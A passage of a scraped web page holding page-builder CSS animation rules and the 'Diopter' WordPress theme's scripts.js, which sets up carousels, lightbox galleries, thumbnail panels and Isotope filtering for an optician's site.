cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275)}.bottom-to-top,.wpb_bottom-to-top{-webkit-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275)}.left-to-right,.wpb_left-to-right{-webkit-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275)}.right-to-left,.wpb_right-to-left{-webkit-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275)}.appear,.wpb_appear{-webkit-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.wpb_start_animation{opacity:1}@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ttb{0%{-moz-transform:translate(0,-10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ttb{0%{-o-transform:translate(0,-10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);-ms-transform:translate(0,-10%);-o-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_btt{0%{-moz-transform:translate(0,10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_btt{0%{-o-transform:translate(0,10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);-ms-transform:translate(0,10%);-o-transform:translate(0,10%);transform:translate(0,10%);opacity:0}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ltr{0%{-moz-transform:translate(-10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ltr{0%{-o-transform:translate(-10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);-ms-transform:translate(-10%,0);-o-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_rtl{0%{-moz-transform:translate(10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_rtl{0%{-o-transform:translate(10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);-ms-transform:translate(10%,0);-o-transform:translate(10%,0);transform:translate(10%,0);opacity:0}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes wpb_appear{0%{-o-transform:scale(.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes wpb_appear{0%{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}.vc-spinner::before{content:'';width:16px;height:16px;display:inline-block;pointer-events:none;margin-top:6px;background:url(../images/spinner.gif) no-repeat;background-position-x:center;background-position-y:center}.vc-spinner.vc-spinner-complete::before{background-image:url(../vc/tick.png)}.vc-spinner.vc-spinner-failed::before{background-image:url(../vc/remove.png)}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini{position:relative}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone{opacity:0!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper{position:absolute;right:0;top:50%;margin-top:-50px;left:0}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em;-webkit-animation-delay:.16s;animation-delay:.16s;height:50px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{border-radius:50%;width:12px;height:12px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:vc_woo-add-cart-load 1.8s infinite ease-in-out;animation:vc_woo-add-cart-load 1.8s infinite ease-in-out}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{left:-20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{left:20px;-webkit-animation-delay:.32s;animation-delay:.32s}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{content:'';position:absolute;top:0}@-webkit-keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-item-mini .added_to_cart.wc-forward{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.pourmesyeux.ch/wp-content/themes/diopter/js/scripts.js
body_size: 12665
content:
jQuery(window).load(function() {
    "use strict";
    if(jQuery("#diopter-loader").length){
        jQuery(".loader-holder").fadeOut(500, function() {
            jQuery("#main").animate({
                opacity: "1"
            }, 500);
            contanimshow();
        });
    }else{
        contanimshow();
    }
});
    //   all ------------------
function initDiopter() {
    "use strict";
    var bgImage = jQuery(".bg,.back-link,.password-page-bg");
    bgImage.each(function(a) {
        if (jQuery(this).attr("data-bg")) jQuery(this).css("background-image", "url(" + jQuery(this).data("bg") + ")");
    });
    // Owl carousel ------------------
    jQuery(".single-slider").each(function(){

        var ss = jQuery(this);
        var ss_ops = ss.data('options') ? ss.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:false,center:false,autoWidth:false};
        if(ss_ops.responsive){
            var respArr = ss_ops.responsive.split(',');
            ss_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                ss_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1])
                };

            }
        }else{
            ss_ops.responsive = false;
        }
        ss.owlCarousel({
            margin: 0,
            items: ss_ops.items,
            smartSpeed: ss_ops.smartSpeed,
            loop: ss_ops.loop,
            nav: false,
            dots:ss_ops.dots,
            autoHeight: ss_ops.autoHeight,
            autoplay: ss_ops.autoplay,
            autoplayTimeout: ss_ops.autoplayTimeout,
            autoplaySpeed: ss_ops.autoplaySpeed,
            responsive:ss_ops.responsive,
            center:ss_ops.center,
            autoWidth:ss_ops.autoWidth,
        });
        jQuery(".single-slider-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".single-slider-holder").find(ss).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".single-slider-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".single-slider-holder").find(ss).trigger("prev.owl.carousel");
            return false;
        });
            
    });

    jQuery(".fscs").each(function(){
        var c = jQuery(this);
        var mwh = c.data('mwh');
        var kb = c.data('keyb');
        var c_df = {smartSpeed:1200,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:false,loop:true,dots:true,center:false,autoWidth:false,animateOut: false,animateIn: false};
        var c_ops = c.data('options') ? c.data('options') : c_df;
        c_ops = jQuery.extend({}, c_df, c_ops);
        if(c_ops.responsive){
            var respArr = c_ops.responsive.split(',');
            c_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                c_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1]),
                };

            }
        }else{
            c_ops.responsive = false;
        }
        c.imagesLoaded(function(){
            c.owlCarousel({
                margin: 0,
                items: c_ops.items,
                smartSpeed: c_ops.smartSpeed,
                loop: c_ops.loop,
                nav: false,
                dots:c_ops.dots,
                autoHeight: c_ops.autoHeight,
                autoplay: c_ops.autoplay,
                autoplayTimeout: c_ops.autoplayTimeout,
                autoplaySpeed: c_ops.autoplaySpeed,
                responsive:c_ops.responsive,
                center:c_ops.center,
                autoWidth:c_ops.autoWidth,
                animateOut: c_ops.animateOut,
                animateIn: c_ops.animateIn,
                onInitialized: function() {
                    jQuery(".num-holder3").text("1" + " / " + this.items().length);
                    a0();
                }
            }).on("changed.owl.carousel", function(a) {
                var b = --a.item.index, a = a.item.count;
                jQuery(".num-holder3").text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
            });
        });

        if(mwh == '1'){
            c.on("translated.owl.carousel", function(a) {
                full_in_mousewheel_pro = false;
            });
            var full_in_mousewheel_pro = false;
            c.on("mousewheel", ".owl-stage", function(a) {
                if(!full_in_mousewheel_pro) {
                    full_in_mousewheel_pro = true;
                    if (a.deltaY < 0) c.trigger("next.owl"); else c.trigger("prev.owl");
                }
                a.preventDefault();
            });
        }

        if(kb == '1'){
            jQuery(document).on('keydown.fscs-carousel-hz', function(e) {
                if(e.keyCode == 37) {
                    c.trigger("prev.owl");
                };
                if(e.keyCode == 39) {
                    c.trigger("next.owl");
                };
            });
        }

        jQuery(".hero-slider-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".hero-slider-holder").find(c).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".hero-slider-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".hero-slider-holder").find(c).trigger("prev.owl.carousel");
            return false;
        });
    });
    jQuery(".slideshow-slider").each(function(){
        var sync4 = jQuery(this);
        var sync4_df = {items:1,autoplayTimeout:4000,autoplaySpeed:3600};
        var sync4_ops = sync4.data('options') ? sync4.data('options') : sync4_df;
        sync4_ops = jQuery.extend({}, sync4_df, sync4_ops);
        sync4.owlCarousel({
            loop: true,
            margin: 0,
            nav: false,
            mouseDrag:false,
            touchDrag:false,
            autoplay: true,
            autoplayTimeout: sync4_ops.autoplayTimeout,
            autoplayHoverPause: false,
            autoplaySpeed: sync4_ops.autoplaySpeed,
            items: sync4_ops.items,
            dots: false,
            animateOut: "fadeOut",
            animateIn: "fadeIn",
            autoHeight: false,
            onInitialized: function() {
                jQuery(".num-holder3").text("1" + " / " + this.items().length);
               }
            }).on("changed.owl.carousel", function(a) {
            var b = --a.item.index, a = a.item.count;
            jQuery(".num-holder3").text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
        });
    });

    jQuery('.inline-carousel').each(function(){
        var sc = jQuery(this);
        var sc_ops = sc.data('options') ? sc.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:4,autoplayTimeout:4000,responsive:false,autoHeight:false,loop:true,dots:false,center:false,autoWidth:false};
        if(sc_ops.responsive){
            var respArr = sc_ops.responsive.split(',');
            sc_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                sc_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1])
                };

            }
        }else{
            sc_ops.responsive = false;
        }
        sc.owlCarousel({
            margin: 0,
            items: sc_ops.items,
            smartSpeed: sc_ops.smartSpeed,
            loop: sc_ops.loop,
            nav: false,
            dots:sc_ops.dots,
            autoHeight: sc_ops.autoHeight,
            autoplay: sc_ops.autoplay,
            autoplayTimeout: sc_ops.autoplayTimeout,
            autoplaySpeed: sc_ops.autoplaySpeed,
            responsive:sc_ops.responsive,
            center:sc_ops.center,
            autoWidth:sc_ops.autoWidth,
        });

        jQuery(".inline-carousel-inner  a.next-slide").on("click", function() {
            jQuery(this).closest(".inline-carousel-inner ").find(sc).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".inline-carousel-inner  a.prev-slide").on("click", function() {
            jQuery(this).closest(".inline-carousel-inner ").find(sc).trigger("prev.owl.carousel");
            return false;
        });
    });
    
    var gR = jQuery(".gallery_horizontal"), w = jQuery(window);
    var gR_ops = gR.data('options') ? gR.data('options') : {smartSpeed:1300,autoplay:false,items:3,loop:true,center:true,autoWidth:true,thumbs:true};

    function initGalleryhorizontal() {
        var  c = jQuery(".gallery_horizontal"), ch = c.outerHeight();
        var d = 0;
        if(!jQuery(".bvp").hasClass('hide-cpanel')) d = jQuery(".bvp").outerHeight();
        c.find("img").css({
            height: ch - d
        });

        // if (gR.find(".owl-stage-outer").length) {
        //     // gR.trigger("destroy.owl.carousel");
        //     // gR.find(".horizontal_item").unwrap();

        //     gR.trigger('refresh.owl.carousel');
        // }
        
        if (w.width() > 1036) {
            if (gR.find(".owl-stage-outer").length) {
                gR.trigger('refresh.owl.carousel');
            }

            gR.owlCarousel({
                autoWidth: gR_ops.autoWidth,
                margin: 10,
                items: gR_ops.items,
                smartSpeed: gR_ops.smartSpeed,
                loop: gR_ops.loop,
                center: gR_ops.center,
                autoplay: gR_ops.autoplay,
                nav: false,
                dots:false,
                thumbs: gR_ops.thumbs,
                thumbImage: true,
                thumbContainerClass: "owl-thumbs",
                thumbItemClass: "owl-thumb-item",
                onInitialized: function() {
                    if(jQuery(".owl-carousel").find(".active.center").length){
                        var c = jQuery(".owl-carousel").find(".active.center").find(".horizontal_item");
                    }else{
                        var c = jQuery(".owl-carousel").find(".active").find(".horizontal_item");
                    }
                    
                    var e = c.data("phdesc");
                    var f = c.data("phname");
                    if (e) jQuery(".caption").html("<h4>" + f + "</h4><p>" + e + "</p>");
                      jQuery(".num-holder2").text("1" + " / " + this.items().length);
                }
            });
            // .on("changed.owl.carousel", function(a) {
            //     var b = --a.item.index-1, a = a.item.count;
            //     jQuery(".num-holder2").text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
            // });

            var in_mousewheel_pro = false;
            
            gR.on("mousewheel", ".owl-stage", function(a) {

                if(!in_mousewheel_pro) {
                    
                    in_mousewheel_pro = true;
                    if (a.deltaY < 0) gR.trigger("next.owl"); else gR.trigger("prev.owl");
                }

                a.preventDefault();
            });

            gR.on("translated.owl.carousel", function(a) {
                var curr = a.item.index +1;
                
                if(jQuery(this).find(".active.center").length){
                    var e = jQuery(this).find(".active.center").find(".horizontal_item");
                    if(jQuery(this).find(".cloned").length){
                        if(jQuery(this).find(".owl-item:not(.cloned)").length){
                            jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                                if(jQuery(this).is('.active.center')){
                                    curr = ++index;
                                    return false;
                                } 
                            });
                        }
                    }
                }else{
                    var e = jQuery(this).find(".active").find(".horizontal_item");
                    if(jQuery(this).find(".cloned").length){
                        if(jQuery(this).find(".owl-item:not(.cloned)").length){
                            jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                                if(jQuery(this).is('.active')){
                                    curr = ++index;
                                    return false;
                                } 
                            });
                        }
                    }
                }
                jQuery(".num-holder2").text(curr + " / " + a.item.count);
                var b = e.data("phdesc");
                var c = e.data("phname");
                if (b) {

                    jQuery(".caption").html("<h4>" + c + "</h4><p>" + b + "</p>");
                    jQuery(".caption h4 , .caption p").addClass("remcap");
                    setTimeout(function() {
                        jQuery(".caption h4 , .caption p").removeClass("remcap");
                    }, 200);
                }

                in_mousewheel_pro = false;

            });
            jQuery(".resize-carousel-holder a.next-slide").on("click", function() {
                jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("next.owl.carousel");
                return false;
            });
            jQuery(".resize-carousel-holder a.prev-slide").on("click", function() {
                jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("prev.owl.carousel");
                return false;
            });


        }
        else{
            if (gR.find(".owl-stage-outer").length) {
                gR.trigger("destroy.owl.carousel");
            }
            gR.find('.horizontal_item').each(function(){
                var that = jQuery(this);
                var e = that.data("phdesc");
                var f = that.data("phname");
                if (e) jQuery('img', this).after("<div class=\"mobile-img-desc\"><h4>" + f + "</h4><p>" + e + "</p></div>");
            });
        }

    }
    if (gR.length) {
        gR.imagesLoaded( function() {
            initGalleryhorizontal();
            w.on("resize.destroyhorizontal", function() {
                setTimeout(initGalleryhorizontal, 150);
            });
        });
    }

    jQuery('.ad-thumbs .bg').each(function () {
        var daim = jQuery(this).data("bg");
        jQuery(this).append("<img>");
        jQuery(this).find("img").attr('src',daim);

    });
    var totalItems = jQuery('.hero-wrap-image-slider .owl-item').length;
    jQuery('.totnaum').html(totalItems);
    var gf = jQuery(".full-screen-gallery") ;
    var gf_ops = gf.data('options') ? gf.data('options') : {smartSpeed:1300,autoplay:false,items:1,loop:true,center:false,autoWidth:false,thumbs:false};
    gf.owlCarousel({
        autoWidth: gf_ops.autoWidth,
        margin: 0,
        items: gf_ops.items,
        smartSpeed: gf_ops.smartSpeed,
        loop: gf_ops.loop,
        autoplay: gf_ops.autoplay,
        center: gf_ops.center,
        nav: false,
        thumbs: gf_ops.thumbs,
        responsive: {320:1,768:1},
        thumbImage: true,
        thumbContainerClass: "owl-thumbs",
        thumbItemClass: "owl-thumb-item",
        onInitialized: function() {
            var cf = jQuery(".owl-carousel").find(".active").find(".horizontal_item");
            var ef = cf.data("phdesc");
            var ff = cf.data("phname");
            if (ef) jQuery(".caption").html("<h4>" + ff + "</h4><p>" + ef + "</p>");
              jQuery(".num-holder2").text("1" + " / " + this.items().length);
        }
    });

    jQuery(".resize-carousel-holder a.next-slide").on("click", function() {
        jQuery(this).closest(".resize-carousel-holder").find(gf).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".resize-carousel-holder a.prev-slide").on("click", function() {
        jQuery(this).closest(".resize-carousel-holder").find(gf).trigger("prev.owl.carousel");
        return false;
    });

    gf.on("translated.owl.carousel", function(a) {
        var curr = a.item.index +1;
                
        if(jQuery(this).find(".active.center").length){
            var e = jQuery(this).find(".active.center").find(".horizontal_item");
            if(jQuery(this).find(".cloned").length){
                if(jQuery(this).find(".owl-item:not(.cloned)").length){
                    jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                        if(jQuery(this).is('.active.center')){
                            curr = ++index;
                            return false;
                        } 
                    });
                }
            }
        }else{
            var e = jQuery(this).find(".active").find(".horizontal_item");
            if(jQuery(this).find(".cloned").length){
                if(jQuery(this).find(".owl-item:not(.cloned)").length){
                    jQuery(this).find(".owl-item:not(.cloned)").each(function(index){
                        if(jQuery(this).is('.active')){
                            curr = ++index;
                            return false;
                        } 
                    });
                }
            }
        }
        jQuery(".num-holder2").text(curr + " / " + a.item.count);

        var b = e.data("phdesc");
        var c = e.data("phname");
        if (b) {
            jQuery(".caption").html("<h4>" + c + "</h4><p>" + b + "</p>");
            jQuery(".caption h4 , .caption p").addClass("remcap");
            setTimeout(function() {
           jQuery(".caption h4 , .caption p").removeClass("remcap");
        }, 200);
        }
        // var   a = a.item.count;
        // var b = jQuery(".full-screen-gallery .owl-item.active" ).index() + 1 ;
        // jQuery(".num-holder2").text((b) + " / " + a);

        gf_in_mousewheel_pro = false;
    });
    var gf_in_mousewheel_pro = false;
            
    gf.on("mousewheel", ".owl-stage", function(a) {
        if(!gf_in_mousewheel_pro) {
            
            gf_in_mousewheel_pro = true;
            if (a.deltaY < 0) gf.trigger("next.owl"); else gf.trigger("prev.owl");
        }

        a.preventDefault();
    });
    jQuery('.testimonials-slider').each(function(){
        var tsh = jQuery(this);
        var tsh_ops = tsh.data('options') ? tsh.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:false,center:false,autoWidth:false};
        if(tsh_ops.responsive){
            var respArr = tsh_ops.responsive.split(',');
            tsh_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                tsh_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1])
                };

            }
        }else{
            tsh_ops.responsive = false;
        }
        tsh.owlCarousel({
            margin: 0,
            items: tsh_ops.items,
            smartSpeed: tsh_ops.smartSpeed,
            loop: tsh_ops.loop,
            nav: false,
            dots:tsh_ops.dots,
            autoHeight: tsh_ops.autoHeight,
            autoplay: tsh_ops.autoplay,
            autoplayTimeout: tsh_ops.autoplayTimeout,
            autoplaySpeed: tsh_ops.autoplaySpeed,
            responsive:tsh_ops.responsive,
            center:tsh_ops.center,
            autoWidth:tsh_ops.autoWidth,
            onInitialized: function() {
                tsh.closest('.testimonials-slider-holder').find('.teti-counter').text("1" + " / " + this.items().length);
                
            }
        }).on("changed.owl.carousel", function(a) {
            var b = --a.item.index, a = a.item.count;
            tsh.closest('.testimonials-slider-holder').find('.teti-counter').text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
        });

        jQuery(".testimonials-slider-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".testimonials-slider-holder").find(tsh).trigger("next.owl.carousel");
        });
        jQuery(".testimonials-slider-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".testimonials-slider-holder").find(tsh).trigger("prev.owl.carousel");
        });
    });
    jQuery(".full-width-carousel").each(function(){
        var fwc = jQuery(this),
            atp = fwc.data("atp") ? fwc.data("atp"): false , 
            its= fwc.data("its") ? fwc.data("its") : 1, 
            cen= fwc.data("cen") ? fwc.data("cen") : true ,
            ath= fwc.data("ath") ? fwc.data("ath") : false;
        var resp = fwc.data("resp")? fwc.data("resp") : "0:1,600:2,1024:3";
        if(resp){
            var respArr = resp.split(',');
            var responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1]),
                };

            }
        }

        fwc.owlCarousel({
            margin: 0,
            items: its,
            smartSpeed: 1300,
            loop: true,
            dots: false,
            nav: false,
            center:cen,
            responsive: responsive,
            autoHeight: ath,
            autoplay: atp,
     
        }) ;

        jQuery(".full-width-carousel-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".full-width-carousel-holder").find(fwc).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".full-width-carousel-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".full-width-carousel-holder").find(fwc).trigger("prev.owl.carousel");
            return false;
        });

    });
    function showpanel(){
        jQuery(".anim-panel").animate({
            bottom:20+"px"});
        jQuery(".close-panel").addClass("isPan");
    }
    function hidepanel(){
        jQuery(".anim-panel").animate({
            bottom:-54+"px"});
        jQuery(".close-panel").removeClass("isPan");
    }
    jQuery(".close-panel").on("click", function() {
        jQuery(this).toggleClass("hidpan");
        if (jQuery(this).hasClass("isPan")) hidepanel(); else showpanel();
    });
    //   lightGallery ------------------
    jQuery(".single-popup-image").lightGallery({
        selector: "this",
        cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
        download: false,
        counter: false
    });
    function initLightGallery(){
        jQuery(".lightgallery").each(function(){
            var $lg = jQuery(this), dlt = $lg.data("looped");
            if( $lg.data('lightGallery') != undefined){
                $lg.data('lightGallery').destroy(true);
            }
            $lg.lightGallery({
                selector: ".lightgallery a.popup-image",
                cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
                download: false,
                loop: dlt,
                //keyPress:false,
                //mousewheel:false,

            });
            $lg.on("onBeforeNextSlide.lg", function(a) {
                gR.trigger("next.owl.carousel");
                gf.trigger("next.owl.carousel");
                jQuery('.single-slider').trigger("next.owl.carousel");
            });
            $lg.on("onBeforePrevSlide.lg", function(a) {
                gR.trigger("prev.owl.carousel");
                gf.trigger("prev.owl.carousel");
                jQuery('.single-slider').trigger("prev.owl.carousel");
            });
        });
        
    }
    initLightGallery();


    function initFolioGal(){
        if(jQuery(".folio-gallery").length){
            jQuery(".folio-gallery").each(function(){
                var $folg = jQuery(this), dlt = $folg.data("looped");
                if( $folg.data('lightGallery') != undefined){
                    $folg.data('lightGallery').destroy(true);
                }
                $folg.lightGallery({
                    selector: ".folio-gallery .portfolio_item:not([style*='display: none']) .folio-popup-gallery,.folio-gallery .gallery-item:not([style*='display: none']) .folio-popup-gallery",
                    cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
                    download: false,
                    loop: dlt,
                    thumbnail:false,
                    youtubePlayerParams: { modestbranding: 1, showinfo: 0, controls: 1 },
                    vimeoPlayerParams: { byline : 0, portrait : 0, color : 'CCCCCC' },
                    dailymotionPlayerParams: {}
                });
            });
        }
    }
    initFolioGal();
        //   Thumbnails ------------------
    var ts = jQuery(".show-thumbs").data("textshow");
    var th = jQuery(".show-thumbs").data("texthide");
    jQuery(".show-thumbs").text(ts);
    function showThumbs() {
        jQuery(".show-thumbs").removeClass("vis-t");
        jQuery(".owl-thumbs").addClass("vis-thumbs");
        jQuery(".show-thumbs").text(th);
        jQuery(".resize-carousel-holder , .buttons-holder").addClass("ogm");
        setTimeout(function() {
            jQuery(".owl-thumb-item").addClass("himask");
        }, 650);
        hideDet();
    }
    function hideThumbs() {
        jQuery(".show-thumbs").text(ts);
        jQuery(".show-thumbs").addClass("vis-t");
        jQuery(".owl-thumbs").removeClass("vis-thumbs");
        jQuery(".owl-thumb-item").removeClass("himask");
        jQuery(".resize-carousel-holder , .buttons-holder").removeClass("ogm");
    }
    jQuery(".show-thumbs").on("click", function() {
        if (jQuery(this).hasClass("vis-t")) showThumbs(); else hideThumbs();
        return false;
    });
    jQuery(document).on("click", ".owl-thumb-item", function() {
        hideThumbs();
        return false;
    });
    //   Details ------------------
    function showDet(){
        jQuery(".show-details").removeClass("novisdet");
        jQuery(".show-details").parent().addClass("detshown");
        jQuery(".anim-sb").animate({left:0});
        if(jQuery('body').hasClass('disable-outer-border'))
            jQuery(".resize-carousel-holder,.folio_style7_2_gal_holder").animate({left:350+"px"});
        else
            jQuery(".resize-carousel-holder,.folio_style7_2_gal_holder").animate({left:330+"px"});
        hideThumbs()
    }
    function hideDet(){
        jQuery(".show-details").addClass("novisdet");
        jQuery(".show-details").parent().removeClass("detshown");
        jQuery(".anim-sb").animate({left:-350 + "px"});
        jQuery(".resize-carousel-holder,.folio_style7_2_gal_holder").animate({left:0});
    }


    var fsb_width = _diopter.fsb_width ? parseInt(_diopter.fsb_width) : 350;

if(fsb_width != 350){
    fixed_sidebar.css('width', fsb_width );
    if(is_fixed_left){
        fixed_sidebar.css('left',-fsb_width-120);
    }else{
        fixed_sidebar.css('right',-fsb_width-120);
    }
}

    jQuery(".show-details").on("click", function() {
        if (jQuery(this).hasClass("novisdet")) showDet(); else hideDet();
        return false;
    });
    //   Blog filter ------------------
    jQuery(".blog-btn").on("click", function() {
        jQuery(this).parent(".blog-btn-filter").find("ul").slideToggle(500);
        return false;
    });

    // Isotope ------------------
    function initisotop2() {
        if (jQuery(".gallery-itemss").length) {

            jQuery(".gallery-itemss").each(function(){
                var as = jQuery(this).isotope({
                    itemSelector: ".gallery-ites, .gallery-item-seconds, .gallery-item-threes",
                    percentPosition: true,
                    masonry: {
                        // use outer width of grid-sizer for columnWidth
                        columnWidth: ".grid-sizers, .grid-sizer-seconds, .grid-sizer-threes",
                    },
                    transformsEnabled: true,
                    transitionDuration: "700ms",
                    resizable: true
                });
                as.imagesLoaded(function() {
                    as.isotope("layout");
                });
            });
        }
    }
    initisotop2();
    function n() {
        if (jQuery(".gallery-items").length) {

            jQuery(".gallery-items").each(function(){
                var a = jQuery(this).isotope({
                    itemSelector: ".gallery-item, .gallery-item-second, .gallery-item-three",
                    percentPosition: true,
                    masonry: {
                        // use outer width of grid-sizer for columnWidth
                        columnWidth: ".grid-sizer, .grid-sizer-second, .grid-sizer-three",
                    },
                    transformsEnabled: true,
                    transitionDuration: "700ms",
                    resizable: true
                });
                a.imagesLoaded(function() {
                    a.isotope("layout");
                });
                jQuery(".gallery-filters").on("click", "a.gallery-filter", function(b) {
                    b.preventDefault();
                    var c = jQuery(this).attr("data-filter");
                    a.isotope({
                        filter: c
                    });
                    jQuery(".gallery-filters a.gallery-filter").removeClass("gallery-filter-active");
                    jQuery(this).addClass("gallery-filter-active");
                    if(jQuery(window).width() <= 756 ){
